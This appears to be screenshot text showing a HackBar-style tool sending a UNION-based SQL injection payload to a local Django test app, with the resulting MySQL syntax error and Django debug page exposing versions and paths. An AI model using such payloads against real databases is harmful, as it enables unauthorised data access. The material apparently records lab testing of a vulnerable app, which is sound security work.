 192.168.1.161:8000
搜索
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.1.161:8000
Split URL
Execute
Enable Post data
Enable Referrer
Post data
id=1%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20pFYi&token=484237b583381569d65b604198b678e8
ProgrammingError at /
(1064, "You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- pFYi' at line 1")
Request Method: POST
Request URL: http://192.168.1.161:8000/
Django Version: 1.9.2
Exception Type: ProgrammingError
Exception Value: (1064, "You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
Exception Location: /usr/lib64/python2.7/site-packages/MySQLdb/connections.py in defaulterrorhandler, line 36
Python Executable: /usr/bin/python
Python Version: 2.7.5
Python Path: ['/root/\xe6\xa1\x8c\xe9\x9d\xa2/djangoceshi',
'/usr/lib64/python27.zip',
'/usr/lib64/python2.7',
'/usr/lib64/python2.7/plat-linux2',
'/usr/lib64/python2.7/lib-tk',
'/usr/lib64/python2.7/lib-old',
'/usr/lib64/python2.7/lib-dynload',
'/usr/lib64/python2.7/site-packages',
'/usr/lib64/python2.7/site-packages/gtk-2.0',
'/usr/lib/python2.7/site-packages',
'/usr/lib/python2.7/site-packages/python_docx-0.8.6-py2.7.egg',
'/usr/lib/python2.7/site-packages/pip-9.0.1-py2.7.egg']
Server time: Fri, 11 May 2018 03:04:06 +0000
Traceback Switch to copy-and-paste view
/usr/lib64/python2.7/site-packages/django/core/handlers/base.py in get_response